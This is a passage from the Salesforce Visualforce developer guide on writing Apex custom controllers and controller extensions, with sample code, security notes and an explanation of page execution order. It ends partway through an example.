Editing Records with List ControllersStandard List Controllers

Note: Command buttons and links that are associated with save, quicksave, or edit actions in a list controller
are not rendered if the user does not have the appropriate permissions. Likewise if no particular record is associated
with a page, command buttons and links associated with the edit actions are not rendered.
70
Editing Records with List ControllersStandard List Controllers

Chapter 7
Custom Controllers and Controller Extensions
Standard controllers can provide all the functionality you need for a Visualforce page because they include the same logic that
is used for a standard page. For example, if you use the standard Accounts controller, clicking a Save button in a Visualforce
page results in the same behavior as clicking Save on a standard Account edit page.
However, if you want to override existing functionality, customize the navigation through an application, use callouts or Web
services, or if you need finer control for how information is accessed for your page, you can write a custom controller or a
controller extension using Apex:
•What are Custom Controllers and Controller Extensions?
•Building a Custom Controller
•Building a Controller Extension
•Controller Methods
•Controller Class Security
•Considerations for Creating Custom Controllers and Controller Extensions
•Order of Execution in a Visualforce Page
•Testing Custom Controllers and Controller Extensions
•Validation Rules and Custom Controllers
•Using the transient Keyword
What are Custom Controllers and Controller Extensions?
A custom controller is an Apex class that implements all of the logic for a page without leveraging a standard controller. Use
custom controllers when you want your Visualforce page to run entirely in system mode, which does not enforce the permissions
and field-level security of the current user.
A controller extension is an Apex class that extends the functionality of a standard or custom controller. Use controller extensions
when:
•You want to leverage the built-in functionality of a standard controller but override one or more actions, such as edit, view,
save, or delete.
•You want to add new actions.
•You want to build a Visualforce page that respects user permissions. Although a controller extension class executes in
system mode, if a controller extension extends a standard controller, the logic from the standard controller does not execute
in system mode. Instead, it executes in user mode, in which permissions, field-level security, and sharing rules of the current
user apply.
Note: Although custom controllers and controller extension classes execute in system mode and thereby ignore user
permissions and field-level security, you can choose whether they respect a user's organization-wide defaults, role
71

hierarchy, and sharing rules by using the with sharing keywords in the class definition. For information, see “Using
the with sharing or without sharing Keywords” in the Force.com Apex Code Developer's Guide.
Building a Custom Controller
A custom controller is an Apex class that uses the default, no-argument constructor for the outer, top-level class. You cannot
create a custom controller constructor that includes parameters.
To create a custom controller:
1. Click Your Name > Setup > Develop > Apex Classes.
2. Click New.
3. Click Version Settings to specify the version of Apex and the API used with this class. If your organization has installed
managed packages from the AppExchange, you can also specify which version of each managed package to use with this
class. Use the default values for all versions. This associates the class with the most recent version of Apex and the API,
as well as each managed package. You can specify an older version of a managed package if you want to access components
or functionality that differs from the most recent package version. You can specify an older version of Apex and the API
to maintain specific behavior.
4. In the class editor, enter the Apex code for the class. A single class can be up to 1 million characters in length, not including
comments, test methods, or classes defined using @isTest.
5. Click Save to save your changes and return to the class detail screen, or click Quick Save to save your changes and continue
editing your class. Your Apex class must compile correctly before you can save your class.
The following class is a simple example of a custom controller:
public class MyController {
private final Account account;
public MyController() {
account = [SELECT Id, Name, Site FROM Account
WHERE Id = :ApexPages.currentPage().getParameters().get('id')];
}
public Account getAccount() {
return account;
}
public PageReference save() {
update account;
return null;
}
}
The following Visualforce markup shows how the custom controller above can be used in a page:
<apex:page controller="myController" tabStyle="Account">
<apex:form>
<apex:pageBlock title="Congratulations {!$User.FirstName}">
You belong to Account Name: <apex:inputField value="{!account.name}"/>
<apex:commandButton action="{!save}" value="save"/>
</apex:pageBlock>
</apex:form>
</apex:page>
72
Building a Custom ControllerCustom Controllers and Controller Extensions

The custom controller is associated with the page because of the controller attribute of the <apex:page> component.
As with standard controllers and controller extensions, custom controller methods can be referenced with {! } notation in
the associated page markup. In the example above, the getAccount method is referenced by the <apex:inputField>
tag's value attribute, while the <apex:commandButton> tag references the save method with its action attribute.
Note: Like other Apex classes, all custom controllers run in system mode. Consequently, the current user's credentials
are not used to execute controller logic, and the user's permissions and field-level security do not apply.
You can choose whether a custom controller respects a user's organization-wide defaults, role hierarchy, and sharing
rules by using the with sharing keywords in the class definition. For information, see “Using the with sharing
or without sharing Keywords” in the Force.com Apex Code Developer's Guide.
A custom controller can also be used to create new records. For example:
public class NewAndExistingController {
public Account account { get; private set; }
public NewAndExistingController() {
Id id = ApexPages.currentPage().getParameters().get('id');
account = (id == null)?new Account() :
[SELECT Name, Phone, Industry FROM Account WHERE Id = :id];
}
public PageReference save() {
try {
upsert(account);
}catch(System.DMLException e) {
ApexPages.addMessages(e);
return null;
}
// After Save, navigate to the default view page:
return (new ApexPages.StandardController(account)).view();
}
}
The following Visualforce markup shows how the custom controller above can be used in a page:
<apex:page controller="NewAndExistingController" tabstyle="Account">
<apex:form>
<apex:pageBlock mode="edit">
<apex:pageMessages/>
<apex:pageBlockSection>
<apex:inputField value="{!Account.name}"/>
<apex:inputField value="{!Account.phone}"/>
<apex:inputField value="{!Account.industry}"/>
</apex:pageBlockSection>
<apex:pageBlockButtons location="bottom">
<apex:commandButton value="Save" action="{!save}"/>
</apex:pageBlockButtons>
</apex:pageBlock>
</apex:form>
</apex:page>
73
Building a Custom ControllerCustom Controllers and Controller Extensions

Building a Controller Extension
A controller extension is any Apex class containing a constructor that takes a single argument of type
ApexPages.StandardController or CustomControllerName, where CustomControllerName is the name of a
custom controller you want to extend.
The following class is a simple example of a controller extension:
public class myControllerExtension {
private final Account acct;
// The extension constructor initializes the private member
// variable acct by using the getRecord method from the standard
// controller.
public myControllerExtension(ApexPages.StandardController stdController) {
this.acct = (Account)stdController.getRecord();
}
public String getGreeting() {
return 'Hello ' + acct.name + ' (' + acct.id + ')';
}
}
The following Visualforce markup shows how the controller extension from above can be used in a page:
<apex:page standardController="Account" extensions="myControllerExtension">
{!greeting} <p/>
<apex:form>
<apex:inputField value="{!account.name}"/> <p/>
<apex:commandButton value="Save" action="{!save}"/>
</apex:form>
</apex:page>
The extension is associated with the page using the extensions attribute of the <apex:page> component.
As with all controller methods, controller extension methods can be referenced with {! } notation in page markup. In the
example above, the {!greeting} expression at the top of the page references the controller extension's getGreeting
method.
Because this extension works in conjunction with the Account standard controller, the standard controller methods are also
available. For example, the value attribute in the <apex:inputField> tag retrieves the name of the account using standard
controller functionality. Likewise, the <apex:commandButton> tag references the standard account save method with its
action attribute.
Multiple controller extensions can be defined for a single page through a comma-separated list. This allows for overrides of
methods with the same name. For example, if the following page exists:
<apex:page standardController="Account"
extensions="ExtOne,ExtTwo" showHeader="false">
<apex:outputText value="{!foo}" />
</apex:page>
with the following extensions:
public class ExtOne {
public ExtOne(ApexPages.StandardController acon) { }
74
Building a Controller ExtensionCustom Controllers and Controller Extensions

public String getFoo() {
return 'foo-One';
}
}
public class ExtTwo {
public ExtTwo(ApexPages.StandardController acon) { }
public String getFoo() {
return 'foo-Two';
}
}
The value of the <apex:outputText> component renders as foo-One. Overrides are defined by whichever methods are
defined in the “leftmost” extension, or, the extension that is first in the comma-separated list. Thus, the getFoo method of
ExtOne is overriding the method of ExtTwo.
Note: Like other Apex classes, controller extensions run in system mode. Consequently, the current user's credentials
are not used to execute controller logic, and the user's permissions and field-level security do not apply. However, if
a controller extension extends a standard controller, the logic from the standard controller does not execute in system
mode. Instead, it executes in user mode, in which the permissions, field-level security, and sharing rules of the current
user apply.
You can choose whether a controller extension respects a user's organization-wide defaults, role hierarchy, and sharing
rules by using the with sharing keywords in the class definition. For information, see “Using the with sharing
or without sharing Keywords” in the Force.com Apex Code Developer's Guide.
Building a Custom List Controller
A custom list controller is similar to a standard list controller. Custom list controllers can implement Apex logic that you
define to show or act on a set of records.
For example you can create the following custom list controller based on a SOQL query:
public class opportunityList2Con {
// ApexPages.StandardSetController must be instantiated
// for standard list controllers
public ApexPages.StandardSetController setCon {
get {
if(setCon == null) {
setCon = new ApexPages.StandardSetController(Database.getQueryLocator(
[SELECT Name, CloseDate FROM Opportunity]));
}
return setCon;
}
set;
}
// Initialize setCon and return a list of records
public List<Opportunity> getOpportunities() {
return (List<Opportunity>) setCon.getRecords();
}
}
75
Building a Custom List ControllerCustom Controllers and Controller Extensions

Note: The list of sObjects returned by getRecords() is immutable. For example, you can’t call clear() on it.
You can make changes to the sObjects contained in the list, but you can’t add items to or remove items from the list
itself.
The following Visualforce markup shows how the custom controller above can be used in a page:
<apex:page controller="opportunityList2Con">
<apex:pageBlock>
<apex:pageBlockTable value="{!opportunities}" var="o">
<apex:column value="{!o.Name}"/>
<apex:column value="{!o.CloseDate}"/>
</apex:pageBlockTable>
</apex:pageBlock>
</apex:page>
You can also create a custom list controller that uses anti- and semi-joins as part of the SOQL query. The following code is
implemented as an extension to the account standard controller:
public with sharing class AccountPagination {
private final Account acct;
// The constructor passes in the standard controller defined
// in the markup below
public AccountPagination(ApexPages.StandardSetController controller) {
this.acct = (Account)controller.getRecord();
}
public ApexPages.StandardSetController accountRecords {
get {
if(accountRecords == null) {
accountRecords = new ApexPages.StandardSetController(
Database.getQueryLocator([SELECT Name FROM Account WHERE Id NOT IN
(SELECT AccountId FROM Opportunity WHERE IsClosed = true)]));
}
return accountRecords;
}
private set;
}
public List<Account> getAccountPagination() {
return (List<Account>) accountRecords.getRecords();
}
}
The page that displays these records uses a mix of standard list controller actions, but depends on iterating over the records
returned from the custom list controller:
<apex:page standardController="Account" recordSetVar="accounts"
extensions="AccountPagination">
<apex:pageBlock title="Viewing Accounts">
<apex:form id="theForm">
<apex:pageBlockSection >
<apex:dataList value="{!accountPagination}" var="acct" type="1">
{!acct.name}
</apex:dataList>
</apex:pageBlockSection>
<apex:panelGrid columns="2">
<apex:commandLink action="{!previous}">Previous</apex:commandlink>
<apex:commandLink action="{!next}">Next</apex:commandlink>
</apex:panelGrid>
</apex:form>
76
Building a Custom List ControllerCustom Controllers and Controller Extensions

</apex:pageBlock>
</apex:page>
Controller Methods
Visualforce markup can use the following types of controller extension and custom controller methods:
•Action
•Getter
•Setter
Action Methods
Action methods perform logic or navigation when a page event occurs, such as when a user clicks a button, or hovers over an
area of the page. Action methods can be called from page markup by using {! } notation in the action parameter of one
of the following tags:
•<apex:commandButton> creates a button that calls an action
•<apex:commandLink> creates a link that calls an action
•<apex:actionPoller> periodically calls an action
•<apex:actionSupport> makes an event (such as “onclick”, “onmouseover”, and so on) on another, named component,
call an action
•<apex:actionFunction> defines a new JavaScript function that calls an action
•<apex:page> calls an action when the page is loaded
For example, in the sample page in Building a Custom Controller on page 72, the controller's save method is called by the
action parameter of the <apex:commandButton> tag. Other examples of action methods are discussed in Defining Action
Methods on page 103.
Getter Methods
Getter methods return values from a controller. Every value that is calculated by a controller and displayed in a page must
have a corresponding getter method, including any Boolean variables. For example, in the sample page in Building a Custom
Controller on page 72, the controller includes a getAccount method. This method allows the page markup to reference the
account member variable in the controller class with {! } notation. The value parameter of the <apex:inputField>
tag uses this notation to access the account, and dot notation to display the account's name. Getter methods must always be
named getVariable.
Important: It’s a best practice for getter methods to be idempotent, that is, to not have side effects. For example,
don’t increment a variable, write a log message, or add a new record to the database. Visualforce doesn’t define the
order in which getter methods are called, or how many times they might be called in the course of processing a request.
Design your getter methods to produce the same outcome, whether they are called once or multiple times for a single
page request.
Setter Methods
Setter methods pass user-specified values from page markup to a controller. Any setter methods in a controller are automatically
executed before any action methods.
For example, the following markup displays a page that implements basic search functionality for Leads. The associated
controller includes getter and setter methods for the search box input, and then uses the search text to issue a SOSL query
77
Controller MethodsCustom Controllers and Controller Extensions

when the user clicks Go!. Although the markup doesn’t explicitly call the search text setter method, it executes before the
doSearch action method when a user clicks the command button:
<apex:page controller="theController">
<apex:form>
<apex:pageBlock mode="edit" id="block">
<apex:pageBlockSection>
<apex:pageBlockSectionItem>
<apex:outputLabel for="searchText">Search Text</apex:outputLabel>
<apex:panelGroup>
<apex:inputText id="searchText" value="{!searchText}"/>
<apex:commandButton value="Go!" action="{!doSearch}"
rerender="block" status="status"/>
</apex:panelGroup>
</apex:pageBlockSectionItem>
</apex:pageBlockSection>
<apex:actionStatus id="status" startText="requesting..."/>
<apex:pageBlockSection title="Results" id="results" columns="1">
<apex:pageBlockTable value="{!results}" var="l"
rendered="{!NOT(ISNULL(results))}">
<apex:column value="{!l.name}"/>
<apex:column value="{!l.email}"/>
<apex:column value="{!l.phone}"/>
</apex:pageBlockTable>
</apex:pageBlockSection>
</apex:pageBlock>
</apex:form>
</apex:page>
The following class is the controller for the page markup above:
public class theController {
String searchText;
List<Lead> results;
public String getSearchText() {
return searchText;
}
public void setSearchText(String s) {
searchText = s;
}
public List<Lead> getResults() {
return results;
}
public PageReference doSearch() {
results = (List<Lead>)[FIND :searchText RETURNING Lead(Name, Email, Phone)][0];
return null;
}
}
While a getter method is always required to access values from a controller, it’s not always necessary to include a setter method
to pass values into a controller. If a Visualforce component is bound to an sObject that is stored in a controller, the sObject's
fields are automatically set if changed by the user, as long as the sObject is saved or updated by a corresponding action method.
An example of this behavior is shown in the sample page in Building a Custom Controller on page 72.
Setter methods must always be named setVariable.
78
Controller MethodsCustom Controllers and Controller Extensions

Important: It’s a best practice for setter methods to be idempotent, that is, to not have side effects. For example, don’t
increment a variable, write a log message, or add a new record to the database. Visualforce doesn’t define the order
in which setter methods are called, or how many times they might be called in the course of processing a request.
Design your setter methods to produce the same outcome, whether they are called once or multiple times for a single
page request.
Getting and Setting Data with a Custom Extension or Controller
There is no guaranteed order in which Apex methods and variables are processed by a controller extension or custom controller.
Therefore, do not allow controller and extension classes to rely on another method being run, call that method directly. This
applies specifically to setting variables and accessing data from the database.
For example, in the following custom controller, the first method, getContactMethod1, always returns the correct value
because it doesn’t assume that the contact variable c already exists. The second method, getContactMethod2, however,
sometimes returns the correct value, but not every time if c hasn’t yet been set.
public class conVsBad {
Contact c;
public Contact getContactMethod1() {
if (c == null) c = [SELECT Id, Name FROM Contact LIMIT 1];
return c;
}
public Contact getContactMethod2() {
return c;
}
}
The following custom controller has the exact same methods. However, getContactMethod2 calls contactMethod1, so
the variable c is always set, and always contains the correct value when returned.
public class conVsGood {
Contact c;
public Contact getContactMethod1() {
if(c == null) c = [SELECT Id, Name FROM Contact LIMIT 1];
return c;
}
public Contact getContactMethod2() {
return getContactMethod1();
}
}
The following markup shows two pages that call these controllers. The Visualforce markup is identical, only the controller
name is changed:
<apex:page controller="conVsGood">
getContactMethod2(): {!contactMethod2.name}<br/>
getContactMethod1(): {!contactMethod1.name}
</apex:page>
<apex:page controller="conVsBad">
getContactMethod2(): {!contactMethod2.name}<br/>
getContactMethod1(): {!contactMethod1.name}
</apex:page>
79
Controller MethodsCustom Controllers and Controller Extensions

Controller Class Security
Like other Apex classes, you can specify whether a user can execute methods in a custom controller or controller extension
class based on the user's profile.
Note: If you have installed a managed package in your organization, you can set security only for the Apex classes
in that package that are declared as global, or for classes that contain methods declared as webService.
If users have the “Author Apex” permission, they can access all Apex classes in the associated organization, regardless
of the security setting for individual classes.
Permission for an Apex class is checked at the top level only. For example, if class A calls class B, and a user profile has access
only to class A but not class B, the user can still execute the code in class A. Likewise, if a Visualforce page uses a custom
component with an associated controller, security is only checked for the controller associated with the page. The controller
associated with the custom component executes regardless of permissions.
To set Apex class security from the class list page:
1. Click Your Name > Setup > Develop > Apex Classes.
2. Next to the name of the class that you want to restrict, click Security.
3. Select the profiles that you want to enable from the Available Profiles list and click Add, or select the profiles that you
want to disable from the Enabled Profiles list and click Remove.
4. Click Save.
To set Apex class security from the class detail page:
1. Click Your Name > Setup > Develop > Apex Classes.
2. Click the name of the class that you want to restrict.
3. Click Security.
4. Select the profiles that you want to enable from the Available Profiles list and click Add, or select the profiles that you
want to disable from the Enabled Profiles list and click Remove.
5. Click Save.
See Also:
Security Tips for Apex and Visualforce Development
Working with Large Sets of Data
Visualforce custom controllers and controller extensions are subject to Apex governor limits. For more information about
governor limits, see Understanding Execution Governors and Limits on page 546. Additionally, Visualforce iteration components,
such as <apex:pageBlockTable> and <apex:repeat>, are limited to a maximum of 1,000 items in the collection they
iterate over.
Sometimes your Visualforce pages may need to work with or display larger sets of data, but not need to make modifications
to that data; for example, if you are providing custom reporting and analytics. Visualforce offers developers a “read-only mode”,
which relaxes the limit on the number of rows which can be queried in one request, and increases the limit on the number of
collection items which can be iterated over within the page.
80
Controller Class SecurityCustom Controllers and Controller Extensions

You can specify read-only mode either on individual components or methods, or for an entire page.
Note: You can only iterate over large sets of data if you specify read-only mode for the entire page.
Setting Read-Only Mode for Controller Methods
Visualforce read-only mode is based on the Apex ReadOnly Annotation. To learn more about this feature, see ReadOnly
Annotation in the Force.com Apex Code Developer's Guide. Visualforce controller methods with the @ReadOnly annotation
automatically take advantage of read-only mode.
You can use multiple @ReadOnly methods in expressions on a given Visualforce page, in a variety of ways, such as:
•In an <apex:outputText> component to, for example, display a summary statistic.
•In an <apex:chart> component to load a data set for charting. See How Visualforce Charting Works on page 188 to
learn how to connect Visualforce charts to a data source.
•As the target of a remote JavaScript call. See JavaScript Remoting for Apex Controllers on page 246 to learn how to call
Apex methods from JavaScript.
Enabling read-only mode by using the @ReadOnly annotation must be done on the top level method call. If the top level
method call is not a read-only method, the normal restrictions on maximum queried rows are enforced even if secondary
methods are read-only.
Enabling read-only mode by using the @ReadOnly annotation allows you to use both read-only method calls and method
calls which perform DML operations on a single Visualforce page. However, it doesn't increase the maximum number of
items in a collection for iteration components. If you want to iterate over larger collections of results, you need to enable
read-only mode for the entire page.
Setting Read-Only Mode for an Entire Page
To enable read-only mode for an entire page, set the readOnly attribute on the <apex:page> component to true. For
example, here is a simple page that will be processed in read-only mode:
<apex:page controller="SummaryStatsController" readOnly="true">
<p>Here is a statistic: {!veryLargeSummaryStat}</p>
</apex:page>
The controller for this page is also simple, but illustrates how you can calculate summary statistics for display on a page:
public class SummaryStatsController {
public Integer getVeryLargeSummaryStat() {
Integer closedOpportunityStats =
[SELECT COUNT() FROM Opportunity WHERE Opportunity.IsClosed = true];
return closedOpportunityStats;
}
}
Normally, queries for a single Visualforce page request may not retrieve more than 50,000 rows. In read-only mode, this limit
is relaxed to allow querying up to 1 million rows.
In addition to querying many more rows, the readOnly attribute also increases the maximum number of items in a collection
that can be iterated over using components such as <apex:dataTable>, <apex:dataList>, and <apex:repeat>. This
limit increased from 1,000 items to 10,000. Here is a simple controller and page demonstrating this:
public class MerchandiseController {
public List<Merchandise__c> getAllMerchandise() {
81
Working with Large Sets of DataCustom Controllers and Controller Extensions

List<Merchandise__c> theMerchandise =
[SELECT Name, Price__c FROM Merchandise__c LIMIT 10000];
return(theMerchandise);
}
}
<apex:page controller="MerchandiseController" readOnly="true">
<p>Here is all the merchandise we have:</p>
<apex:dataTable value="{!AllMerchandise}" var="product">
<apex:column>
<apex:facet name="header">Product</apex:facet>
<apex:outputText value="{!product.Name}" />
</apex:column>
<apex:column>
<apex:facet name="header">Price</apex:facet>
<apex:outputText value="{!product.Price__c}" />
</apex:column>
</apex:dataTable>
</apex:page>
While Visualforce pages that use read-only mode for the entire page can't use data manipulation language (DML) operations,
they can call getter, setter, and action methods which affect form and other user interface elements on the page, make additional
read-only queries, and so on.
Considerations for Creating Custom Controllers and Controller Extensions
Note the following considerations when creating controller extensions and custom controllers:
•Unless a class has a method defined as webService, custom extension and controller classes and methods are generally
defined as public. If a class includes a web service method, it must be defined as global.
•Use sets, maps, or lists when returning data from the database. This makes your code more efficient because the code
makes fewer trips to the database.
•The Apex governor limits for Visualforce controller extensions and custom controllers are the same as the limits for
anonymous block or WSDL methods. For more information about governor limits, see Understanding Execution Governors
and Limits in the Appendix.
•If you are building a custom controller or controller extension, be careful that you do not inadvertently expose sensitive
data that would normally be hidden from users. Consider using the with sharing keywords on class definitions to
enforce permissions. Also be careful using Web services, which are secured as top-level entry points by the profile, but
execute in the system context once they are initiated.
•Apex methods and variables are not instantiated in a guaranteed order. For more information, see Getting and Setting
Data with a Custom Extension or Controller on page 79.
•You can't use data manipulation language (DML) operations in a “getxxx” method in a controller. For example, if your
controller had a getName method, you could not use insert or update in the method to create an object.
•You can't use data manipulation language (DML) operations in a constructor method in a controller.
•You can't use the @future annotation in a “getxxx” or “setxxx” method in a controller, or in the constructor for a controller.
•Primitive Apex data types such as String or Integer are passed by value to the component's controller.
•Non-primitive Apex data types such as lists and sObjects are passed by reference to component's controller. This means
that if component's controller changes the name of an account, the changes are available in page's controller.
•If your org uses person accounts
82
Considerations for Creating Custom Controllers and Controller
Extensions
Custom Controllers and Controller Extensions

◊When referencing an account record's name field with a custom controller using the <apex:inputField> component
you must specify isPersonAccount in your query.
◊If you create a new account and set name, the record will be a business account. If you create a new account and set
lastname, it will be a person account.
◊As a best practice, create a custom name formula field that will render properly for both person accounts and business
accounts, then use that field instead of the standard field in your Visualforce pages.
◊If you plan on including your Visualforce page in a Force.com AppExchange package, in your controller or controller
extension, you cannot explicitly reference fields that exist only in a person account.
Order of Execution in a Visualforce Page
When a user views a Visualforce page, instances of the controller, extensions, and components associated with the page are
created by the server. The order in which these elements are executed can affect how the page is displayed to the user.
To fully understand the order of execution of elements on a Visualforce page, you must first understand the page's lifecycle–that
is, how the page is created and destroyed during the course of a user session. The lifecycle of a page is determined not just by
the content of the page, but also by how the page was requested. There are two types of Visualforce page requests:
•A get request is an initial request for a page either made when a user enters an URL or when a link or button is clicked that
takes the user to a new page.
•A postback request is made when user interaction requires a page update, such as when a user clicks on a Save button and
triggers a save action.
For specific details of the two types of requests, examples illustrating the lifecycle of a page, and tips on how to handle execution
order when writing your own custom controllers and controller extensions, see:
•Order of Execution for Visualforce Page Get Requests
•Order of Execution for Visualforce Page Postback Requests
•Examples of Visualforce Page Execution Order
Note: The maximum response size from a Visualforce page request must be below 15 MB.
Order of Execution for Visualforce Page Get Requests
A get request is an initial request for a page either made when a user enters an URL or when a link or button is clicked that
takes the user to a new page. The following diagram shows how a Visualforce page interacts with a controller extension or a
custom controller class during a get request:
83
Order of Execution in a Visualforce PageCustom Controllers and Controller Extensions

In the diagram above the user initially requests a page, either by entering a URL or clicking a link or button. This initial page
request is called the get request.
1. The constructor methods on the associated custom controller or controller extension classes are called, instantiating the
controller objects.
2. If the page contains any custom components, they are created and the constructor methods on any associated custom
controllers or controller extensions are executed. If attributes are set on the custom component using expressions, the
expressions are evaluated after the constructors are evaluated.
84
Order of Execution for Visualforce Page Get RequestsCustom Controllers and Controller Extensions

3. The page then executes any assignTo attributes on any custom components on the page. After the assignTo methods
are executed, expressions are evaluated, the action attribute on the <apex:page> component is evaluated, and all other
method calls, such as getting or setting a property value, are made.
4. If the page contains an <apex:form> component, all of the information necessary to maintain the state of the database
between page requests is saved as an encrypted view state. The view state is updated whenever the page is updated.
5. The resulting HTML is sent to the browser. If there are any client-side technologies on the page, such as JavaScript, the
browser executes them.
As the user interacts with the page, the page contacts the controller objects as required to execute action, getter, and setter
methods.
Once a new get request is made by the user, the view state and controller objects are deleted.
Note: If the user is redirected to a page that uses the same controller and the same or a proper subset of controller
extensions, a postback request is made. When a postback request is made, the view state is maintained.
If the user interaction requires a page update, such as when the user clicks a Save button that triggers a save action, a postback
request is made. For more information on postback requests, see Order of Execution for Visualforce Page Postback Requests
on page 85.
For a specific example of a get request, see Examples of Visualforce Page Execution Order on page 87.
Order of Execution for Visualforce Page Postback Requests
A postback request is made when user interaction requires a page update, such as when a user clicks on a Save button and triggers
a save action. The following diagram shows how a Visualforce page interacts with a controller extension or a custom controller
class during a postback request:
85
Order of Execution for Visualforce Page Postback RequestsCustom Controllers and Controller Extensions

1. During a postback request, the view state is decoded and used as the basis for updating the values on the page.
Note: A component with the immediate attribute set to true bypasses this phase of the request. In other words,
the action executes, but no validation is performed on the inputs and no data changes on the page.
2. After the view state is decoded, expressions are evaluated and set methods on the controller and any controller extensions,
including set methods in controllers defined for custom components, are executed.
86
Order of Execution for Visualforce Page Postback RequestsCustom Controllers and Controller Extensions

These method calls do not update the data unless all methods are executed successfully. For example, if one of the methods
updates a property and the update is not valid due to validation rules or an incorrect data type, the data is not updated and
the page redisplays with the appropriate error messages.
3. The action that triggered the postback request is executed. If that action completes successfully, the data is updated. If the
postback request returns the user to the same page, the view state is updated.
Note: The action attribute on the <apex:page> component is not evaluated during a postback request. It is
only evaluated during a get request.
4. The resulting HTML is sent to the browser.
If the postback request indicates a page redirect and the redirect is to a page that uses the same controller and a proper subset
of controller extensions of the originating page, a postback request is executed for that page. Otherwise, a get request is executed
for the page. If the postback request contains an <apex:form> component, only the ID query parameter on a postback request
is returned.
Tip: You can use the setRedirect attribute on a pageReference to control whether a postback or get request
is executed. If setRedirect is set to true, a get request is executed. Setting it to false does not ignore the restriction
that a postback request will be executed if and only if the target uses the same controller and a proper subset of
extensions. If setRedirect is set to false, and the target does not meet those requirements, a get request will be
made.
Once the user is redirected to another page, the view state and controller objects are deleted.
For a specific example of a postback request, see Examples of Visualforce Page Execution Order on page 87.
Examples of Visualforce Page Execution Order
The following examples illustrate the lifecycle of a Visualforce page as a user interacts with it. The page used in the examples
is designed to show information about an account, the value of the variables on the page, and allows the user to edit details of
the account if the key value is set to anything except false.
To set up the Visualforce page for the examples:
1. Create a controller for a custom component called componentController:
public class componentController {
public String selectedValue {
get;
set {
editMode = (value != null);
// Side effect here - don't do this!
selectedValue = value;
}
}
public Boolean editMode {get; private set;}
}
2. Create a custom component called editMode:
<apex:component controller="componentController">
<apex:attribute name="value" type="String" description="Sample component."
assignTo="{!selectedValue}"/>
<p>
Value = {!value}<br/>
87
Examples of Visualforce Page Execution OrderCustom Controllers and Controller Extensions

selectedValue = {!selectedValue}<br/>
EditMode = {!EditMode}
</p>
</apex:component>
3. Create a custom controller called myController:
public with sharing class myController {
private final Account account;
public myController() {
account = [select id, name, site, NumberOfEmployees, Industry from Account
where id = :ApexPages.currentPage().getParameters().get('id')];
}
public Account getAccount() {
return account;
}
public PageReference save() {
update account;
return null;
}
public PageReference cancel() {
return null;
}
}
4. Create a controller extension called lifecycle:
public with sharing class lifecycle {
private final Account acct;
Integer EmpAdd;
public lifecycle(myController controller) {
this.acct = (Account)controller.getAccount();
}
public String getGreeting() {
return acct.name + ' Current Information';
}
public void resetEmp() {
acct.numberofemployees = 10;
update acct;
}
}
5. Create a page called setEmps:
<apex:page controller="myController" tabStyle="Account" extensions="lifecycle"
action="{!resetEmp}">
<apex:messages />
<apex:pageBlock title="{!greeting}">
<apex:outputLabel value="{!$ObjectType.account.fields.Name.label}: "
for="acctName"/>
<apex:outputField value="{!account.name}" id="acctName"/>
<br/>
<apex:outputLabel
value="{!$ObjectType.account.fields.NumberOfEmployees.label}: "
88
Examples of Visualforce Page Execution OrderCustom Controllers and Controller Extensions

for="emps"/>
<apex:outputField value="{!account.NumberOfEmployees}" id="emps"/>
<br/>
</apex:pageBlock>
<apex:pageBlock title="Variable values">
<c:editMode value="{!$CurrentPage.parameters.key}"/>
</apex:pageBlock>
<apex:form rendered="{!$CurrentPage.parameters.key = 'true'}">
<apex:pageBlock title="Update the Account" id="thePageBlock">
<apex:pageBlockSection columns="1">
<apex:inputField id="aName" value="{!account.name}"/>
<apex:inputField value="{!account.NumberOfEmployees}"/>
<apex:pageBlockSectionItem>
<apex:outputLabel value="{!$ObjectType.account.fields.Industry.label}"
for="acctIndustry"/>
<apex:actionRegion>
<apex:inputField value="{!account.Industry}" id="acctIndustry">
<apex:actionSupport event="onchange" rerender="thePageBlock"
status="status"/>
</apex:inputField>
</apex:actionRegion>
</apex:pageBlockSectionItem>
</apex:pageBlockSection>
<apex:pageBlockButtons location="bottom">
<apex:commandButton action="{!save}" value="Save"/>
<apex:commandButton action="{!cancel}" value="Cancel" immediate="true"/>
</apex:pageBlockButtons>
</apex:pageBlock>
</apex:form>
</apex:page>
Get Request Example One
For the first example, visit the setEmps page using a URL of the form
https://Salesforce_instance/apex/setEmps?id=recordId, where Salesforce_instance is the name of your
instance (for example, na1) and recordID is the ID of an account record in your organization (for example,
001D000000IRt53). You'll see a page with content similar to the following:
Let's trace the lifecycle to see why the page displays what it does. Since you've requested the page directly by entering a URL,
this page is the result of a get request, not a postback request.
1. The first thing that happens in a get request is that constructor methods on the custom controller and controller extension
are called. The myController method is the constructor on the controller and the lifecycle method is the constructor
on the extension. Those are executed and the two objects now exist. The controller now has a variable, called account,
that is the result of a query that uses the id parameter from the URL, to identify which account object to query. The
extension now has a variable, called acct, that is created by calling the getAccount method on the controller. The
getAccount method has no side-effects.
89
Examples of Visualforce Page Execution OrderCustom Controllers and Controller Extensions

2. The next step in a get request is to create the custom components and execute constructor methods on associated controllers
or controller extensions. The page includes one custom component:
<c:editMode value="{!$CurrentPage.parameters.key}"/>
This custom component has an associated controller, but the controller has no explicit constructor. As with all Apex objects
without explicit constructors, the object is created using an implicit, no-argument, public constructor. As part of creating
the custom component, the value attribute on the custom component is set. In this case, it is equal to the result of the
expression {!$CurrentPage.parameters.key}. Since we did not specify the key attribute in the URL, value is set
to null.
3. After custom components are created, all assignTo attributes on those custom components are executed. An assignTo
attribute is a setter method that assigns the value of this attribute to a class variable in the associated custom component
controller. The editMode custom component does have an assignTo method, so it is executed. The assignTo method
sets selectedValue on the attribute to the value attribute. The value attribute is set to null, so selectedValue is
set to null.
4. The next step in a get request is evaluation of the action attribute on the <apex:page> component , expressions, and
the required getter and setter methods. Although we'll step through these below, remember that the order of these evaluations
is indeterminate and may be different than the following:
•The <apex:page> component has an action attribute which calls the resetEmp method on the extension. That
method sets the numberofemployees field on the acct object to 10.
•There are several expressions that evaluate on the page. Let's focus on three:
◊<apex:pageBlock title="{!greeting}">
The title attribute on <apex:pageblock> calls the getter method on the lifecycle extension getGreeting.
This is rendered on the page as “Global Media Current Information.”
◊<apex:form rendered="{!$CurrentPage.parameters.key ='true'}">
The rendered attribute on <apex:form> is set based on the value of the key parameter. We did not set key
when calling the page, so the form is not rendered.
◊Value = {!value}<br/> selectedValue = {!selectedValue}<br/> EditMode = {!EditMode}
This expression occurs in the custom component. We've already discussed that value and selectedValue are
set to null, however, the value of EditMode is not yet known. EditMode is a boolean variable on the
componentController. It is set based on the whether value is equal to null:
set {
selectedValue = value;
// Side effect here - don't do this!
editMode = (value != null);
}
Since value is null, EditMode is set to false. Note, however, that there is a side-effect in the setter method for
